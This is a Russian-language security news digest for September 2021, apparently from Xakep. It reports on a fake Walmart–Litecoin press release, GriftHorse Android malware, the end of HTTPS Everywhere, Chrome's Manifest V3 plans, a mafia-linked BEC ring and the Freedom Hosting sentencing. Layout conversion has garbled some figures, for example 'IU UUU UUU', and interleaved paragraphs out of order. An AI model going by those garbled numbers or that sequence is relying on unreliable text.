

— рассказал новый представитель группировки (орфография и пунктуация оригинала сох‐ ранены)

# AR

# ФЕЙК ПОДНЯЛ СТОИМОСТЬ LITECOIN

В середине сентября в сети распространился фальшивый пресс‑релиз Walmart, в котором говорилось, что торговая сеть якобы начнет принимать для оплаты криптовалюту Litecoin, что быстро подняло стоимость последней почти на 35%. Документ содержал вымышленные цитаты главы Walmart Дуга Макмиллона и создателя Litecoin Чарли Ли, которые якобы заключили сог‐ лашение о партнерстве.

Когда пресс‑релиз был опубликован на GlobeNewswire, другие СМИ и сай‐ ты, в том числе Yahoo, Bloomberg и Reuters, тоже сообщили на своих стра‐ ницах об этой новости, что привлекло к происходящему немало внимания. После того как ретвит новости появился даже в официальном Twitter крип‐ товалюты, цена Litecoin подскочила почти на 35%, поднявшись с 175 до 237 долларов США.

# $E$  on  $\Delta$ ← Начало статьи



Однако вскоре пользователи заметили, что в пресс‑релизе использовался email-адрес на домене wal-mart.com, зарегистрированном в прошлом месяце на Namecheap и никак не связанном с компанией Walmart. Тогда ста‐ ло очевидно, что весь мир поверил фальшивке. Официальные представители Walmart тут же поспешили сообщить, что пресс-релиз был подделкой, и цена Litecoin быстро вернулась к предыдущей отметке (сейчас криптовалюта тор‐ гуется на уровне 150 долларов США).

Эксперты Zimperium рассказали о вредоносе GriftHorse, нацеленном на Android. Эта малварь активна с ноября 2020 года и подписывает своих жертв на платные SMS-сервисы. Она уже заразила более IU UUU UUU устройств в IU странах мира, и считается, что операторы GriftHorse «зарабатывают» от 1 5UU UUU до 4 UUU UUU долларов в месяц. 10 000 000 устройств в 70  $150000$   $_{\text{A0}}$  4 000 000

В беседе с журналистами Bloomberg TV глава некоммерческой организа‐ ции Litecoin Foundation Чарли Ли подтвердил, что в Twitter проекта разместили фальшивую новость о сотрудничестве с Walmart, признав, что в Litecoin Foundation «реально облажались». Ли подчеркнул, что разработчики крип‐ товалюты не имели никакого отношения к фиктивному пресс‑релизу, и пообе‐ щал выяснить, кто запустил такую «утку».

#### **10 000 000** ЗАРАЖЕНИЙ GRIFTHORSE

GriftHorse распространяется через официальный магазин приложений Google Play и сторонние каталоги приложений, как правило, маскируясь под другие безобидные продукты. Суммарно исследователи обнаружили более 200 приложений, которые GriftHorse использовала для маскировки.



# HTTPS EVERYWHERE ПОРА НА ПОКОЙ

Разработчики Electronic Frontier Foundation (Фонд электронных рубежей) сообщили, что намерены прекратить разработку знаменитого браузерного расширения HTTPS Everywhere, так как HTTPS используется практически пов‐ семестно, а во многих популярных браузерах появились режимы HTTPS-only.

Сообщается, что Telegram набирает пользователей все быстрее: за первое полугодие приложе‐ ние установили 214 700 000 раз, а это на 61% больше, чем за аналогичный период прошлого года. Большинство загрузок (22%) приходится на Индию, второе место занимает Россия (10%), а замыкает тройку Индонезия (8%).

Суть HTTPS Everywhere, выпущенного в 2010 году, проста: оно форсирует защищенное соединение через HTTPS на всех сайтах, где это возможно. Даже если пользователь пытается зайти на незащищенную версию ресурса, расширение все равно перенаправляет его на HTTPS-версию, если таковая доступна. С годами расширение приобрело культовый статус среди защит‐ ников конфиденциальности и было интегрировано в Tor Browser, а затем и во многие другие браузеры, заботящиеся о приватности.

Впервые о Manifest V3 [заговорили](https://xakep.ru/2019/01/23/extension-manifest-v3/) еще в 2018 году. Тогда разработчики Google писали, что намерены ограничить работу webRequest API, вместо которого блокировщики контента и другие расширения станут использовать declarativeNetRequest. Разумеется, сообщалось, что эти улучшения призваны повысить безопасность и производительность, а также дать пользователям больший контроль над тем, что расширения делают и с какими сайтами вза‐ имодействуют.

Технический директор EFF Алексис Хенкок (Alexis Hancock) рассказывает, что с конца текущего года и в 2022 году расширение будет находиться в режиме «обслуживания». Это означает, что оно будет получать лишь незначительные исправления ошибок, но обойдется без новых функций и какого‑либо развития. При этом окончательная дата «смерти» HTTPS Everywhere, после которой обновления перестанут выходить вовсе, пока не определена. Такое решение разработчики приняли в силу того, что в настоящее время около 86,6% всех сайтов в интернете уже поддерживают HTTPS-соединения. Производители браузеров, включая Chrome и Mozilla, ранее сообщали, что на HTTPS-трафик приходится от 90 до 95% всех ежедневных подключений. Более того, в 2020 году производители почти всех популярных браузеров добавили в свои продукты режимы HTTPS-only, работая в которых, браузер пытается самостоятельно перейти с HTTP на HTTPS или отображает сооб‐ щение об ошибке, если соединение через HTTPS невозможно. По сути, теперь режимы HTTPS-only, доступные в Mozilla Firefox, Google Chrome, Microsoft Edge и Apple Safari, делают то же самое, чем HTTPS Everywhere занимался более десяти лет.

#### **1 000 000 000** ЗАГРУЗОК У TELEGRAM

- **17 января 2022 года**: новые расширения с поддержкой Manifest V2 больше не будут приниматься в Chrome Web Store. Разработчики по‑прежнему смогут обновлять существующие расширения Manifest V2.
- **Январь 2023 года**: браузер Chrome перестанет использовать расширения Manifest V2. Разработчики больше не смогут обновлять сущес‐ твующие расширения Manifest V2.



Аналитическая компания Sensor Tower сообщила, что в прошлом месяце мессенджер Telegram стал 15 в мире приложением, которое достигло отметки в 1 000 000 000 загрузок. Также в этот список входят WhatsApp, Messenger, Facebook, Instagram, Snapchat, Spotify, Netflix и дру‐ гие.

Исследователи BI.ZONE предупредили, что фактически любой номер личного телефона может использоваться злоумышленниками для обмана близких жертве людей. В среднем телефонные номера россиян используются злоумышленниками 1-2 ДНЯ, но порой могут эксплуатироваться и до **7** дней.

# ВНЕДРЕНИЕ MANIFEST V3

Компания Google рассказала, каким именно видит поэтапный отказ от использования Manifest V2, который определяет возможности и ограниче‐ ния для расширений в Chrome. Также разработчики поделились планами по внедрению и доведению до полной функциональности скандально извес‐ тного Manifest V3, который стал доступен еще в бета‑версии Chrome 88.

Проблема заключалась в том, что разработчики расширений быстро поняли: переход на другой API, сильно [отличающийся](https://xakep.ru/2019/01/24/more-about-manifest-v3/) от webRequest и во многом ему уступающий, в сущности станет «смертью» их продуктов. В частности это касалось блокировщиков рекламы, антивирусов, решений для родительского контроля и различных продуктов, повышающих конфиден‐ циальность.

В итоге замысел Google подвергся жесткой критике. Одним из первых свою точку зрения высказал разработчик популярных блокировщиков uBlock Origin и uMatrix Реймонд Хил (Raymond Hill). К примеру, он объяснял, что declarativeNetRequest предлагает разработчикам единственную имплементацию фильтровочного движка, к тому же ограниченную всего 30 000 филь‐ тров, что не выдерживало сравнения даже с EasyList.

Хилл предупреждал, что отказ от webRequest станет «смертью» для его продуктов, а также выражал опасение, что переход на API declarativeNetRequest может пагубно сказаться на работе других решений, и эту точку зрения поддержали множество других разработчиков. Так под дав‐ лением общественности разработчики Google были вынуждены отказаться от некоторых обновлений из числа Manifest V3, а затем пересмотрели свои планы еще [основательнее,](https://blog.chromium.org/2019/06/web-request-and-declarative-net-request.html) отменив еще ряд изменений. С тех пор прошло немало времени, и изменения Manifest V3 уже начали внедрять в Chrome. Недовольство постепенно утихло, хотя некоторые раз‐ работчики блокировщиков, похоже, просто смирились тем, что их продукты не смогут надежно блокировать рекламу, как только изменения достигнут ста‐ бильных версий Chrome.

Как теперь сообщил Дэвид Ли (David Li), менеджер по продуктам Chrome Extensions и Chrome Web Store:



*» «Разрабатываемый годами Manifest V3 стал более безопасным и производительным, чем его предшественник, а также лучше обеспечивает конфиденциальность. Это эволюция платформы расширений, которая учитывает меняющийся веб‑ландшафт и будущее расширений для браузеров».*

Вскоре Google постепенно откажется от Manifest V2, и в этом процессе уже обозначены две ключевые даты:

До января 2023 года разработчики Google обещают продолжать доработку нового манифеста, чтобы учесть все пожелания и критику разработчиков рас‐ ширений, а также внедрить в него все желаемые функции. К примеру, в Google заявляют, что уже добавили дополнительные механизмы в новый Scripting API и расширили возможности Declarative Net Request API для поддержки нескольких статических наборов правил, правил сеанса и фильтрации на основе tab ID.

*»*

*« «В ближайшие месяцы среди других новых возможностей мы запустим поддержку динамически настраиваемых скриптов контента и возможность хранения in-memory. Эти изменения разработаны с учетом полученных от сообщества отзывов, и мы продолжим создавать более мощные API расширений по мере того, как разработчики будут делиться с нами дополнительной информацией о проблемах миграции и своих бизнес‑потребностях», — уверяет Ли.*

#### ЧУЖОЙ НОМЕР НА **7** ДНЕЙ

Аналитики пишут, что такие телефонные атаки проводятся не только из России, но и из‑за рубежа. Для их реализации злоумышленники обычно применяют специализированное ПО, . . .<br>которое не так уж сложно достать. Стоимость установки такого софта редко превышает 10 долларов.



ИТАЛЬЯНСКАЯ

# МАФИЯ И BEC-СКАМ

Европол, Евроюст и европейские правоохранители сообщили о ликвидации киберпреступной сети, связанной с итальянской мафией. Полицейская опе‐ рация привела к арестам 106 человек (на острове Тенерифе в Испании, а так‐ же в Турине и Изернии в Италии), которых обвиняют в различных киберпрес‐ туплениях и отмывании денег.

По данным полиции, эта группа в основном специализировалась на киберпреступлениях: подмене SIM-карт, а также фишинге и вишинге, стре‐ мясь проникнуть в сети компаний, похитить средства или обманом вынудить сотрудников направить платежи на счета, которые контролировали сами зло‐ умышленники (классическая схема, называемая BEC-скамом, от английского Business Email Compromise).

Благодаря такой тактике группа похитила и отмыла более 10 000 000 евро, используя сеть денежных мулов и подставных компаний. Большинство пос‐ традавших от рук мошенников находились в Италии, но также группа атакова‐ ла компании из Ирландии, Испании, Германии, Литвы и Великобритании.

Испанская национальная полиция (Policía Nacional) и итальянская наци‐ ональная полиция (Polizia di Stato) рассказали, что начали отслеживать эту группировку в июне 2020 года, когда было замечено, что опасные лица, свя‐ занные с итальянскими мафиозными организациями, обосновались на Канарских островах. Сообщается, что члены этой хак‑группы были связаны с четырьмя итальянскими мафиозными структурами: Camorra Napolitana, Nuvoletta, Casamonica и Sacra Corona Unita.

Испанская полиция заявляет, что весь последний год наблюдала за подоз‐ реваемыми, изучая внутреннюю структуру группы. Выяснилось, что груп‐ пировка имела типичную иерархию, подобную пирамиде, с лидерами наверху и денежными мулами внизу. Руководителями выступали члены итальянской неаполитанской мафии, которые часто приезжали на Канарские острова, что‐ бы наблюдать за операциями.

#### *« «Для мафии этот способ финансирования был настолько важен, что они отправили нескольких находящихся в бегах членов Italian Justice контролировать на месте финансовую активность, получения и переводы денег», — рассказывают полицейские.*

*»* Также эта группа была связана с проституцией, продажей оружия, незакон‐ ным оборотом наркотиков, похищениями людей, мошенничеством, кражей личных данных, подделкой документов, мошенничеством в сфере социаль‐ ного обеспечения, грабежами, вымогательством и двумя убийствами.

К примеру, группе требовались сотни банковских счетов для отмывания украденных средств, которые нужно было открывать и закрывать очень быс‐ тро, чтобы предотвратить заморозку средств. В какой‑то момент, не сумев получить доступ к новым банковским счетам, группа похитила женщину и угрозами вынудила ее открыть 50 банковских счетов от имени организации, а затем заставила опустошить собственный банковский счет, доставив к бан‐ комату. Когда нападавшие были опознаны и задержаны, группировка угро‐ жала жертве и ее друзьям, чтобы те не дали показания.

В общей сложности власти арестовали 106 человек, заморозили 118 бан‐ ковских счетов, изъяли 224 кредитных карты, 402 куста марихуаны с сек‐ ретной фермы, которой управляла группа, а также многочисленное компь‐ ютерное оборудование, телефоны и SIM-карты.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

В Twitter появился Safety Mode, [автоматически](https://xakep.ru/2021/09/02/twitter-safety-mode/) блокирующий оскорбления

Пока Apple не будет искать в [пользовательских](https://xakep.ru/2021/09/03/csam-scans-delay/) фото признаки сексуального насилия над деть‐ ми

Хакеры слили в открытый доступ учетные данные 500 000 [аккаунтов](https://xakep.ru/2021/09/09/fortinet-vpn-leak/) Fortinet VPN

Для опасной [0-day-уязвимости](https://xakep.ru/2021/09/13/cve-2021-40444-exploits/) в Windows MSHTML опубликован эксплоит

Хактивисты Anonymous слили данные доменного [регистратора](https://xakep.ru/2021/09/16/epik-fail/) и хостера Epik за последние десять лет

Появилась утилита для [дешифровки](https://xakep.ru/2021/09/16/revil-master-decrypter/) данных после атак REvil

[Правительственные](https://xakep.ru/2021/09/17/laserfiche-spam/) и военные сайты распространяли порно и рекламировали виагру

Власти США наложили санкции на [криптовалютный](https://xakep.ru/2021/09/22/suex/) обменник Suex

Исследователь обнародовал детали трех [неисправленных](https://xakep.ru/2021/09/24/3-ios-0days/) уязвимостей в iOS

Бывший оператор Cardplanet [депортирован](https://xakep.ru/2021/09/29/burkov-deported/) в Россию из США



#### ЗА ЧТО ОПЕРАТОР СЕРВИСА ПОЛУЧИЛ 27 ЛЕТ ТЮРЬМЫ

**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

Американский суд вынес приговор 36-летнему жителю Дуб‐ лина Эрику Эоину Маркесу (Eric Eoin Marques), который управлял сервисом Freedom Hosting с июля 2008 года по июль 2013 года. В те годы компания предоставляла услу‐ ги даркнет-хостинга более чем 200 сайтам, на которых размещались материалы, связанные с эксплуатацией детей и сексуальным насилием над малолетними. Внимание влас‐ тей к этому сервису привлекли хактивисты Anonymous, и именно с Freedom Hosting связан один из первых случаев массового применения малвари ФБР.

#### **КРУПНЕЙШИЙ ПОСТАВЩИК ДЕТСКОГО ПОРНО**

В сентябре 2021 года Эрик Эоин Маркес, обладавший двойным гражданс‐ твом США и Ирландии, был [приговорен](https://www.justice.gov/usao-md/pr/dark-web-child-pornography-facilitator-sentenced-27-years-federal-prison-conspiracy) к 27 годам лишения свободы, а также пожизненному надзору властей после того, как он отбудет свой срок и выйдет на свободу. Кроме того, Маркесу пожизненно запретили пользоваться интернетом «за исключением случаев, заранее одобренных офицером по надзору».

